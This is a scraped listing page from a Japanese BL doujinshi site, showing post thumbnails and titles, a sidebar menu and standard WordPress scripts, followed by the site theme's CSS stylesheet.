https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94.jpg 1100w" data-src="https://fujokomi.com/wp-content/uploads/2025/12/c289cccc1013261321478883110bfae9f3db3e51b31989662a8e73f8d988ff94-350x500.jpg">                <h3 class="post__title">shoulder to shoulder</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20198' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/23/%e3%82%a2%e3%83%8a%e3%82%bf%e3%81%ab%e5%b0%bd%e3%81%8f%e3%81%97%e3%81%9f%e3%81%84/" title="アナタに尽くしたい"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/42b60a8a6923258c71cedd1b7d95a3a136937f5cb9dbcc9be1d56e1d4f20753e-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async" srcset="https://fujokomi.com/wp-content/uploads/2025/12/42b60a8a6923258c71cedd1b7d95a3a136937f5cb9dbcc9be1d56e1d4f20753e-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2025/12/42b60a8a6923258c71cedd1b7d95a3a136937f5cb9dbcc9be1d56e1d4f20753e-209x300.jpg 209w" sizes="(max-width: 350px) 100vw, 350px"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E 350w" sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://fujokomi.com/wp-content/uploads/2025/12/42b60a8a6923258c71cedd1b7d95a3a136937f5cb9dbcc9be1d56e1d4f20753e-350x500.jpg 350w, https://fujokomi.com/wp-content/uploads/2025/12/42b60a8a6923258c71cedd1b7d95a3a136937f5cb9dbcc9be1d56e1d4f20753e-209x300.jpg 209w" data-src="https://fujokomi.com/wp-content/uploads/2025/12/42b60a8a6923258c71cedd1b7d95a3a136937f5cb9dbcc9be1d56e1d4f20753e-350x500.jpg">                <h3 class="post__title">アナタに尽くしたい</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20196' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/23/%e3%83%88%e3%83%a9%e3%82%a4%e3%82%a2%e3%83%b3%e3%83%89%e3%82%a8%e3%83%a9%e3%83%bc%ef%bc%81/" title="トライアンドエラー！"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/604bc9bad3e9ec92b12c27b8a04c1caa3933f065fc79e1092df9cd08bf9db7fa-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/604bc9bad3e9ec92b12c27b8a04c1caa3933f065fc79e1092df9cd08bf9db7fa-350x500.jpg">                <h3 class="post__title">トライアンドエラー！</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20194' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/16/%e4%b8%bb%e6%ae%bf%e6%97%a9%e6%bc%8f%e6%94%b9%e5%96%84%e3%83%97%e3%83%ad%e3%82%b0%e3%83%a9%e3%83%a0/" title="主殿早漏改善プログラム"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/976b7e5146b1effc726d45862db39ff35ff398988652b2ee4947902dd7724737-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/976b7e5146b1effc726d45862db39ff35ff398988652b2ee4947902dd7724737-350x500.jpg">                <h3 class="post__title">主殿早漏改善プログラム</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20142' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/16/%e5%af%92%e3%81%84%e6%97%a5%e3%81%af%e4%ba%8c%e4%ba%ba%e3%81%a7xxx/" title="寒い日は二人で×××"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/7ed32ccea97d26077c19525a5f4a01a4bc42a49a2fa1c8bd7ffa8b25da46c649-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/7ed32ccea97d26077c19525a5f4a01a4bc42a49a2fa1c8bd7ffa8b25da46c649-350x500.jpg">                <h3 class="post__title">寒い日は二人で×××</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20140' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/15/peacock-green%e3%81%af%e5%a4%9c%e3%81%ab%e7%85%8c%e3%82%81%e3%81%8f/" title="Peacock greenは夜に煌めく"><noscript><img width="350" height="500" src="https://fujokomi.com/wp-content/uploads/2025/12/7ba7e421283c3e7249ce529a10b360c4393e4c70f78a897711726754af25e474-350x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt decoding="async"></noscript><img width="350" height="500" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20350%20500%22%3E%3C%2Fsvg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt decoding="async" data-src="https://fujokomi.com/wp-content/uploads/2025/12/7ba7e421283c3e7249ce529a10b360c4393e4c70f78a897711726754af25e474-350x500.jpg">                <h3 class="post__title">Peacock greenは夜に煌めく</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20132' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		        <div class="post__item">
            <a class="post__link" href="https://fujokomi.com/2025/12/15/%e8%83%8c%e5%be%b3%e3%81%ab%e6%ba%ba%e3%82%8c%e3%81%9f%e3%82%aa%e3%83%ac%e9%81%94%e3%81%af%e3%80%81/" title="背徳に溺れたオレ達は、"><img src="/wp-content/uploads/2022/04/no-image.jpg" loading="lazy" alt="No Image" />                <h3 class="post__title">背徳に溺れたオレ達は、</h3>
            </a>
            <span class='wpfp-span'><img src='https://fujokomi.com/wp-content/plugins/wp-favorite-posts/img/loading.gif' alt='Loading' title='Loading' class='wpfp-hide wpfp-img' /><a class='wpfp-link' href='?wpfpaction=add&amp;postid=20127' title='お気に入り' rel='nofollow'><i class='fas fa-heart'></i>お気に入り</a></span>        </div>
		</div>



        <li id="bcn_widget-2" class="widget widget_breadcrumb_navxt"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.0.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ふじょコミ！." href="https://fujokomi.com" class="home" ><span property="name">HOME</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 同人誌 カテゴリー archives." href="https://fujokomi.com/category/uncategorized/" class="taxonomy category" ><span property="name">同人誌</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Shandy</span><meta property="url" content="https://fujokomi.com/2022/04/13/shandy/"><meta property="position" content="3"></span></div></li>





</main>
<div class="sidebar"><div class="sidebar-in">
<aside>

    <h3 class="heading-sidebar">メニュー一覧</h3>
    <div class="menu">
        <ul class="menu__list">
            <li class="menu__item"><a class="menu__link" href="/favorite/">お気に入り<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="/popularpost/">ランキング<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="/original/">原作<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="/coupling/">カップリング<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="/character/">キャラクター<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="/circle/">サークル<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="/tag/">タグ<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="/contact/">問い合わせ<i class="fas fa-caret-right"></i></a></li>
        </ul>
    </div>

    
    <h3 class="heading-sidebar">他サイトリンク</h3>
    <div class="menu">
        <ul class="menu__list">
            <li class="menu__item"><a class="menu__link" href="https://lovecp-books.com/" target="_blank" rel="noopener">LoveCP Books<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="https://boys-books.com/" target="_blank" rel="noopener">Boys Books<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="https://blcollection.co/" target="_blank" rel="noopener">BLコレクション<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="https://801books.com/" target="_blank" rel="noopener">801Books<i class="fas fa-caret-right"></i></a></li>
            <li class="menu__item"><a class="menu__link" href="https://b-para.co/" target="_blank" rel="noopener">BLぱらだいす<i class="fas fa-caret-right"></i></a></li>
        </ul>
    </div>

<!--    <h3 class="heading-sidebar">おすすめ作品一覧</h3>-->

    <h3 class="heading-sidebar">人気作品一覧</h3>
    <div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"15","offset":0,"range":"custom","time_quantity":"1","time_unit":"week","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"200","height":"300"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":false,"format":"F j, Y"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"&lt;ul class=&quot;post&quot;&gt;","wpp-end":"&lt;\/ul&gt;","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li class=&quot;post__item&quot;&gt;{thumb} &lt;a class=&quot;post__link&quot; href=&quot;{url}&quot;&gt;&lt;span class=&quot;post__title&quot;&gt;{text_title}&lt;\/span&gt;&lt;\/a&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>

</aside>
</div></div>



</div>
<footer>
<p>© ふじょコミ！</p>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fujokomi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://fujokomi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://fujokomi.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fujokomi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fujokomi.com/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js?ver=1649839534" id="lazysizes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fujokomi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fujokomi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/fb9e87c415.php"></script>
<!-- 広告タグ　Revive Adserver JavaScriptタグ - Generated with Revive Adserver v5.4.1 20241112掲載停止-->

<!--ここまで 広告タグ　Revive Adserver JavaScriptタグ - Generated with Revive Adserver v5.4.1 -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a0a8863dd1e4c9ca871c7ddf76e8877","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fujokomi.com/wp-content/themes/fujokomi/style.css?1&ver=6.9
body_size: 3329
content:
@charset "UTF-8";

/*
Theme Name: fujokomi
Version: 1.0
*/

/* css リセット */
/*! destyle.css v2.0.2 | MIT License | https://github.com/nicolas-cusan/destyle.css */

/* Reset box-model and set borders */
/* ============================================ */

*,
::before,
::after {
  box-sizing: border-box;
  border-style: solid;
  border-width: 0;
}

/* Document */
/* ============================================ */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 * 3. Remove gray overlay on links for iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -webkit-tap-highlight-color: transparent; /* 3*/
}

/* Sections */
/* ============================================ */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;
}

/* Vertical rhythm */
/* ============================================ */

p,
table,
blockquote,
address,
pre,
iframe,
form,
figure,
dl {
  margin: 0;
}

/* Headings */
/* ============================================ */

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  margin: 0;
}

/* Lists (enumeration) */
/* ============================================ */

ul,
ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Lists (definition) */
/* ============================================ */

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

/* Grouping content */
/* ============================================ */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
  border-top-width: 1px;
  margin: 0;
  clear: both;
  color: inherit;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: inherit; /* 2 */
}

address {
  font-style: inherit;
}

/* Text-level semantics */
/* ============================================ */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
  text-decoration: none;
  color: inherit;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: inherit; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content */
/* ============================================ */

/**
 * Prevent vertical alignment issues.
 */

img,
embed,
object,
iframe {
  vertical-align: bottom;
}

/* Forms */
/* ============================================ */

/**
 * Reset form fields to make them styleable
 */

button,
input,
optgroup,
select,
textarea {
  -webkit-appearance: none;
  appearance: none;
  vertical-align: middle;
  color: inherit;
  font: inherit;
  background: transparent;
  padding: 0;
  margin: 0;
  outline: 0;
  border-radius: 0;
  text-align: inherit;
}

/**
 * Reset radio and checkbox appearance to preserve their look in iOS.
 */

[type="checkbox"] {
  -webkit-appearance: checkbox;
  appearance: checkbox;
}

[type="radio"] {
  -webkit-appearance: radio;
  appearance: radio;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  cursor: pointer;
  -webkit-appearance: none;
  appearance: none;
}

button[disabled],
[type="button"][disabled],
[type="reset"][disabled],
[type="submit"][disabled] {
  cursor: default;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Remove arrow in IE10 & IE11
 */

select::-ms-expand {
  display: none;
}

/**
 * Remove padding
 */

option {
  padding: 0;
}

/**
 * Reset to invisible
 */

fieldset {
  margin: 0;
  padding: 0;
  min-width: 0;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the outline style in Safari.
 */

[type="search"] {
  outline-offset: -2px; /* 1 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/**
 * Clickable labels
 */

label[for] {
  cursor: pointer;
}

/* Interactive */
/* ============================================ */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/*
 * Remove outline for editable content.
 */

[contenteditable] {
  outline: none;
}

/* Table */
/* ============================================ */

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption {
  text-align: left;
}

td,
th {
  vertical-align: top;
  padding: 0;
}

th {
  text-align: left;
  font-weight: bold;
}

/* Misc */
/* ============================================ */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

/* ============================================ */
/* ============================================ */
/* 　　　　　　　　　ここから CSS　　　　　　　　　 */
/* ============================================ */
/* ============================================ */

/* main body */
body{font-family: "Helvetica Neue", "Helvetica", "Hiragino Sans", "Hiragino Kaku Gothic ProN", "Arial", "Yu Gothic", "Meiryo", sans-serif;}
.wrap{max-width:1280px;margin:1em auto;display: flex;}
main{width:calc(100% - 360px);}
.sidebar{width:340px;margin-left:20px;}
footer{margin:0 auto;padding:2.5em 0;border-bottom:1px solid #ccc;}
a:hover{opacity: .75;}

@media (max-width: 800px) {
  .wrap{display:block;}
	main{width:100%;margin-bottom:1.5em;}
	.sidebar{width:100%;margin-left:0;}
  .sidebar-in{position: relative;}
}



/* main */

/* body - list */
main{overflow:hidden;}
post.list{width:24%;margin:.5em .5%;float:left;padding-top:36%;overflow:hidden;position: relative;background:#f8f8f8;box-shadow: 0 0 4px #0004;}
post.list img{position:absolute;top:0;left:50%;margin:0 0 0 -50%;display:block;width:100%;}
post.list h3 {position:absolute;bottom:0;left:0;right:0;background:#0008;color:#fff;font-weight:bold;padding:.3em;}
.postlist{margin:1em;overflow:hidden;}
@media (max-width: 800px) {
	post.list  {width:48%;margin:.5em 1%;float:left;padding-top:72%;overflow:hidden;position: relative;background:#f8f8f8;}
  .postlist{margin:.5em;}
}

/* body - single */
main h1.single_title{font-size:133%;padding:.5em;font-weight:bold;}
ol.single_wrap{padding:.5em;margin:.5em;border-radius: 8px;}
ol.single_wrap li{overflow:hidden;margin:8px 0;overflow:hidden;}
ol.single_wrap li span{display:block;width:7.5em;padding:4px .5em;background:#333;color:#fff;border-radius:4px;text-align:left;float:left;font-weight:bold;margin:3px 0 3px .5em;}
ol.single_wrap li a{display:block;padding:4px .5em;background:#fff;color:#111;border-radius:4px;float:left;font-weight:bold;margin:3px 0 3px .5em;}
.content{text-align: center;}

/* terms */
ol.terms{}
ol.terms li{min-width:50%;display: inline-block;padding:.5em;}
ol.terms li a{display:block;padding:.5em 2em .5em .5em;border:1px solid #ccc;border-radius:4px;position: relative;}
ol.terms li a:hover{background:#f0f8ff;}
ol.terms li a span{position: absolute;top:0;right:0;padding:.5em;}
@media (max-width: 800px) {
  ol.terms li{min-width:none;display:block;padding:.25em;}
}

/*  wpp  */
ul.wpp-list{overflow:hidden;}
ul.wpp-list li{width:24%;margin:.5em .5%;float:left;padding-top:36%;overflow:hidden;position: relative;background:#f8f8f8;clear: inherit;}
ul.wpp-list li a:nth-child(1){position:absolute;top:0;left:50%;margin:0 0 0 -50%;display:block;width:100%;}
ul.wpp-list li a:nth-child(2){position:absolute;bottom:0;left:0;right:0;background:#0008;color:#fff;font-weight:bold;padding:.3em;}
.wpp-thumbnail{width:100%;}
@media (max-width: 800px) {
	ul.wpp-list li{width:48%;margin:.5em 1%;float:left;padding-top:72%;overflow:hidden;position: relative;background:#f8f8f8;}
}

/* wpp-box */
.wpp-box{border:2px solid #ccc;height:calc(300px * 0.6 + 3em);margin:0 1em 1em;overflow-x: scroll;overflow-y: hidden;}
.wpp-box ul.wpp-list{padding:.5em 0;width:calc(200px * 6 + 11em);white-space: nowrap;}
.wpp-box ul.wpp-list li{width:calc(200px * 0.6);margin:.5em;height:calc(300px * 0.6);padding-top:0;overflow:hidden;position: relative;background:#f8f8f8;clear: inherit;}
@media (max-width: 800px) {
  .wpp-box{border:2px solid #ccc;height:calc(300px * 0.5 + 2em);margin:0 .5em .5em;overflow-x: scroll;overflow-y: hidden;}
  .wpp-box ul.wpp-list{padding:.5em 0;width:calc(200px * 5 + 11em);white-space: nowrap;}
  .wpp-box ul.wpp-list li{width:calc(200px * 0.5);margin:.5em;height:calc(300px * 0.5);padding-top:0;overflow:hidden;position: relative;background:#f8f8f8;clear: inherit;}
  }

/* sidebar */
.sidebar ul.wpp-list{padding:.5em;}
.sidebar ul.wpp-list li{width:48%;margin:.5em 1%;float:left;padding-top:72%;overflow:hidden;position: relative;clear: inherit;}
.sidebar .sidein{margin-bottom:1.5em;}
.sidebar .sidein:last-child{margin-bottom:0;}

/* side serach */
#searchform{padding:1em;}
#searchform label{display:none;}
#searchform input[type="text"]{border:1px solid #ccc;}
#searchform input[type="submit"]{}

/* Breadcrumb */
.breadlist{max-width:1280px;margin:0 auto;color:#555;padding:.5em;}
.breadlist li{display:inline-block;margin:0 .25em;font-size:80%;}
